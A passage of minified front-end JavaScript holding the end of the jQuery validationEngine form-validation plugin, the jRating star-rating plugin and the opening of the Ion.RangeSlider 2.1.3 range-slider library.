f.ajaxValidCache[c.attr("id")],f.isError||b._checkAjaxFieldStatus(c.attr("id"),f)?void 0:(a.ajax({type:f.ajaxFormValidationMethod,url:h.url,cache:!1,dataType:"json",data:k,field:c,rule:h,methods:b,options:f,beforeSend:function(){},error:function(a,c){b._ajaxError(a,c)},success:function(d){var e=d[0],g=a("#"+e).eq(0);if(1==g.length){var i=d[1],j=d[2];if(i){if(f.ajaxValidCache[e]=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertTextOk;k&&(j=k)}}else j=h.alertTextOk;f.showPrompts&&(j?b._showPrompt(g,j,"pass",!0,f):b._closePrompt(g)),"submit"==f.eventTrigger&&c.closest("form").submit()}else{if(f.ajaxValidCache[e]=!1,f.isError=!0,j){if(f.allrules[j]){var k=f.allrules[j].alertText;k&&(j=k)}}else j=h.alertText;f.showPrompts&&b._showPrompt(g,j,"",!0,f)}}g.trigger("jqv.field.result",[g,f.isError,j])}}),h.alertTextLoad)},_ajaxError:function(a,b){0==a.status&&null==b?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+a.status+" "+b)},_dateToString:function(a){return a.getFullYear()+"-"+(a.getMonth()+1)+"-"+a.getDate()},_parseDate:function(a){var b=a.split("-");return b==a&&(b=a.split("/")),new Date(b[0],b[1]-1,b[2])},_showPrompt:function(c,d,e,f,g,h){var i=b._getPrompt(c);h&&(i=!1),a.trim(d)&&(i?b._updatePrompt(c,i,d,e,f,g):b._buildPrompt(c,d,e,f,g))},_buildPrompt:function(c,d,e,f,g){var h=a("<div>");switch(h.addClass(b._getClassName(c.attr("id"))+"formError"),h.addClass("parentForm"+b._getClassName(c.closest("form, .validationEngineContainer").attr("id"))),h.addClass("formError"),e){case"pass":h.addClass("greenPopup");break;case"load":h.addClass("blackPopup")}f&&h.addClass("ajaxed");var i=(a("<div>").addClass("formErrorContent").html(d).appendTo(h),c.data("promptPosition")||g.promptPosition);if(g.showArrow){var j=a("<div>").addClass("formErrorArrow");if("string"==typeof i){var k=i.indexOf(":");-1!=k&&(i=i.substring(0,k))}switch(i){case"bottomLeft":case"bottomRight":h.find(".formErrorContent").before(j),j.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":j.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),
h.append(j)}}g.addPromptClass&&h.addClass(g.addPromptClass),h.css({opacity:0}),"inline"===i?(h.addClass("inline"),"undefined"!=typeof c.attr("data-prompt-target")&&a("#"+c.attr("data-prompt-target")).length>0?h.appendTo(a("#"+c.attr("data-prompt-target"))):c.after(h)):c.before(h);var k=b._calculatePosition(c,h,g);return h.css({position:"inline"===i?"relative":"absolute",top:k.callerTopPosition,left:k.callerleftPosition,marginTop:k.marginTopSize,opacity:0}).data("callerField",c),g.autoHidePrompt&&setTimeout(function(){h.animate({opacity:0},function(){h.closest(".formErrorOuter").remove(),h.remove()})},g.autoHideDelay),h.animate({opacity:.87})},_updatePrompt:function(a,c,d,e,f,g,h){if(c){"undefined"!=typeof e&&("pass"==e?c.addClass("greenPopup"):c.removeClass("greenPopup"),"load"==e?c.addClass("blackPopup"):c.removeClass("blackPopup")),f?c.addClass("ajaxed"):c.removeClass("ajaxed"),c.find(".formErrorContent").html(d);var i=b._calculatePosition(a,c,g),j={top:i.callerTopPosition,left:i.callerleftPosition,marginTop:i.marginTopSize};h?c.css(j):c.animate(j)}},_closePrompt:function(a){var c=b._getPrompt(a);c&&c.fadeTo("fast",0,function(){c.parent(".formErrorOuter").remove(),c.remove()})},closePrompt:function(a){return b._closePrompt(a)},_getPrompt:function(c){var d=a(c).closest("form, .validationEngineContainer").attr("id"),e=b._getClassName(c.attr("id"))+"formError",f=a("."+b._escapeExpression(e)+".parentForm"+d)[0];return f?a(f):void 0},_escapeExpression:function(a){return a.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(b){var c=a(document),d=a("body"),e=b&&b.hasClass("rtl")||b&&"rtl"===(b.attr("dir")||"").toLowerCase()||c.hasClass("rtl")||"rtl"===(c.attr("dir")||"").toLowerCase()||d.hasClass("rtl")||"rtl"===(d.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(a,b,c){var d,e,f,g=a.width(),h=a.position().left,i=a.position().top,j=(a.height(),b.height());d=e=0,f=-j;var k=a.data("promptPosition")||c.promptPosition,l="",m="",n=0,o=0;switch("string"==typeof k&&-1!=k.indexOf(":")&&(l=k.substring(k.indexOf(":")+1),k=k.substring(0,k.indexOf(":")),-1!=l.indexOf(",")&&(m=l.substring(l.indexOf(",")+1),l=l.substring(0,l.indexOf(",")),o=parseInt(m),isNaN(o)&&(o=0)),n=parseInt(l),isNaN(l)&&(l=0)),k){default:case"topRight":e+=h+g-30,d+=i;break;case"topLeft":d+=i,e+=h;break;case"centerRight":d=i+4,f=0,e=h+a.outerWidth(!0)+5;break;case"centerLeft":e=h-(b.width()+2),d=i+4,f=0;break;case"bottomLeft":d=i+a.height()+5,f=0,e=h;break;case"bottomRight":e=h+g-30,d=i+a.height()+5,f=0;break;case"inline":e=0,d=0,f=0}return e+=n,d+=o,{callerTopPosition:d+"px",callerleftPosition:e+"px",marginTopSize:f+"px"}},_saveOptions:function(b,c){if(a.validationEngineLanguage)var d=a.validationEngineLanguage.allRules;else a.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");a.validationEngine.defaults.allrules=d;var e=a.extend(!0,{},a.validationEngine.defaults,c);return b.data("jqv",e),e},_getClassName:function(a){return a?a.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(a){return a.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(a,c,d,e){var f,g;for(f=d+1;f<c.length;f++)if(g=jQuery("#"+c[f]).first(),g.length&&void 0==b._required(g,["required"],0,e,!0))return b._required(a,["required"],0,e)},_submitButtonClick:function(b){var c=a(this),d=c.closest("form, .validationEngineContainer");d.data("jqv_submitButton",c.attr("id"))}};a.fn.validationEngine=function(c){var d=a(this);return d[0]?"string"==typeof c&&"_"!=c.charAt(0)&&b[c]?("showPrompt"!=c&&"hide"!=c&&"hideAll"!=c&&b.init.apply(d),b[c].apply(d,Array.prototype.slice.call(arguments,1))):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist in jQuery.validationEngine"):(b.init.apply(d,arguments),b.attach.apply(d)):d},a.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:a.noop,onBeforeAjaxFormValidation:a.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},a(function(){a.validationEngine.defaults.promptPosition=b.isRTL()?"topLeft":"topRight"})}(jQuery),function(a){a.fn.jRating=function(b){var c={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return this.length>0?this.each(function(){function d(a){var b=parseFloat(100*a/s*g.rateMax/100);switch(g.decimalLength){case 1:var c=Math.round(10*b)/10;break;case 2:var c=Math.round(100*b)/100;break;case 3:var c=Math.round(1e3*b)/1e3;break;default:var c=Math.round(1*b)/1}return c}function e(){switch(g.type){case"small":i=12,j=10,k=g.smallStarsPath;break;default:i=23,j=20,k=g.bigStarsPath}}function f(a){return a?a.offsetLeft+f(a.offsetParent):0}var g=a.extend(c,b),h=0,i=0,j=0,k="",l=!1,m=0,n=g.nbRates;if(a(this).hasClass("jDisabled")||g.isDisabled)var o=!0;else var o=!1;e(),a(this).height(j);var p=parseFloat(a(this).attr("data-average")),q=parseInt(a(this).attr("data-id")),r=parseInt(a(this).attr("data-type")),s=i*g.length,t=p/g.rateMax*s,p=(a("<div>",{class:"jRatingColor",css:{width:t}}).appendTo(a(this)),a("<div>",{class:"jRatingAverage",css:{width:0,top:-j}}).appendTo(a(this)));a("<div>",{class:"jStar",css:{width:s,height:j,top:-(2*j),background:"url("+k+") repeat-x"}}).appendTo(a(this)),a(this).css({width:s,overflow:"hidden",zIndex:1,position:"relative"}),o||a(this).unbind().bind({mouseenter:function(b){var c=f(this),e=b.pageX-c;g.showRateInfo&&a("<p>",{class:"jRatingInfos",html:d(e)+' <span class="maxRate">/ '+g.rateMax+"</span>",css:{top:b.pageY+g.rateInfosY,left:b.pageX+g.rateInfosX}}).appendTo("body").show()},mouseover:function(b){a(this).css("cursor","pointer")},mouseout:function(){a(this).css("cursor","default"),l?p.width(m):p.width(0)},mousemove:function(b){var c=f(this),e=b.pageX-c;h=g.step?Math.floor(e/i)*i+i:e,p.width(h),g.showRateInfo&&a("p.jRatingInfos").css({left:b.pageX+g.rateInfosX}).html(d(h)+' <span class="maxRate">/ '+g.rateMax+"</span>")},mouseleave:function(){a("p.jRatingInfos").remove()},click:function(b){var c=this;l=!0,m=h,n--,(!g.canRateAgain||parseInt(n)<=0)&&a(this).unbind().css("cursor","default").addClass("jDisabled"),g.showRateInfo&&a("p.jRatingInfos").fadeOut("fast",function(){a(this).remove()}),b.preventDefault();var e=d(h);p.width(h),a(".datasSent p").html("<strong>idBox : </strong>"+q+"<br /><strong>rate : </strong>"+e+"<br /><strong>action :</strong> rating"),a(".serverResponse p").html("<strong>Loading...</strong>"),a.post(g.phpPath,{idBox:q,type:r,rate:e,action:"rating"},function(b){b.error?(a(".serverResponse p").html(b.server),g.onError&&g.onError(c,e)):(a(".serverResponse p").html(b.server),g.onSuccess&&g.onSuccess(c,e))},"json")}})}):void 0}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a(jQuery,document,window,navigator)):a(jQuery,document,window,navigator)}(function(a,b,c,d,e){"use strict";var f=0,g=function(){var b,c=d.userAgent,e=/msie\s\d+/i;return c.search(e)>0&&(b=e.exec(c).toString(),b=b.split(" ")[1],9>b)&&(a("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,c=[].slice;if("function"!=typeof b)throw new TypeError;var d=c.call(arguments,1),e=function(){if(this instanceof e){var f=function(){};f.prototype=b.prototype;var g=new f,h=b.apply(g,d.concat(c.call(arguments)));return Object(h)===h?h:g}return b.apply(a,d.concat(c.call(arguments)))};return e}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(Math.abs(f)===1/0&&(f=0),f>=e)return-1;for(c=Math.max(f>=0?f:e-Math.abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1});var h='<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>',i='<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>',j='<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>',k='<span class="irs-disable-mask"></span>',l=function(d,e,f){this.VERSION="2.1.3",this.input=d,this.plugin_count=f,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:a(c),body:a(b.body),input:a(d),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var g,h,i,j=this.$cache.input,k=j.prop("value");g={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},h={type:j.data("type"),min:j.data("min"),max:j.data("max"),from:j.data("from"),to:j.data("to"),step:j.data("step"),min_interval:j.data("minInterval"),max_interval:j.data("maxInterval"),drag_interval:j.data("dragInterval"),values:j.data("values"),from_fixed:j.data("fromFixed"),from_min:j.data("fromMin"),from_max:j.data("fromMax"),from_shadow:j.data("fromShadow"),to_fixed:j.data("toFixed"),to_min:j.data("toMin"),to_max:j.data("toMax"),to_shadow:j.data("toShadow"),prettify_enabled:j.data("prettifyEnabled"),prettify_separator:j.data("prettifySeparator"),force_edges:j.data("forceEdges"),keyboard:j.data("keyboard"),keyboard_step:j.data("keyboardStep"),grid:j.data("grid"),grid_margin:j.data("gridMargin"),grid_num:j.data("gridNum"),grid_snap:j.data("gridSnap"),hide_min_max:j.data("hideMinMax"),hide_from_to:j.data("hideFromTo"),prefix:j.data("prefix"),postfix:j.data("postfix"),max_postfix:j.data("maxPostfix"),decorate_both:j.data("decorateBoth"),values_separator:j.data("valuesSeparator"),input_values_separator:j.data("inputValuesSeparator"),disable:j.data("disable")},h.values=h.values&&h.values.split(",");for(i in h)h.hasOwnProperty(i)&&(h[i]||0===h[i]||delete h[i]);k&&(k=k.split(h.input_values_separator||e.input_values_separator||";"),k[0]&&k[0]==+k[0]&&(k[0]=+k[0]),k[1]&&k[1]==+k[1]&&(k[1]=+k[1]),e&&e.values&&e.values.length?(g.from=k[0]&&e.values.indexOf(k[0]),g.to=k[1]&&e.values.indexOf(k[1])):(g.from=k[0]&&+k[0],g.to=k[1]&&+k[1])),a.extend(g,e),a.extend(g,h),this.options=g,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};l.prototype={init:function(a){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var a='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(a),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html(h),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append(i),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append(j),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var a=this.options.min,b=this.options.max,c=this.options.from,d=this.options.to;c>a&&d===b?this.$cache.s_from.addClass("type_last"):b>d&&this.$cache.s_to.addClass("type_last")},changeLevel:function(a){switch(a){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append(k),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),g&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),g&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(a){if(this.dragging){var b=a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX;this.coords.x_pointer=b-this.coords.x_gap,this.calc()}},pointerUp:function(b){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,g&&a("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(a.contains(this.$cache.cont[0],b.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(b,c){c.preventDefault();var d=c.pageX||c.originalEvent.touches&&c.originalEvent.touches[0].pageX;2!==c.button&&("both"===b&&this.setTempMinInterval(),b||(b=this.target),this.current_plugin=this.plugin_count,this.target=b,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(b),g&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(a,b){b.preventDefault();var c=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(c-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer;a?b+=this.options.keyboard_step:b-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options&&(this.calc_count++,(10===this.calc_count||a)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var b=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,b=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(b)),this.target){case"base":var c=(this.options.max-this.options.min)/100,d=(this.result.from-this.options.min)/c,e=(this.result.to-this.options.min)/c;this.coords.p_single_real=this.toFixed(d),this.coords.p_from_real=this.toFixed(d),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(b),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(b),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(b),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;b=this.toFixed(b+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(b)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(b)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var 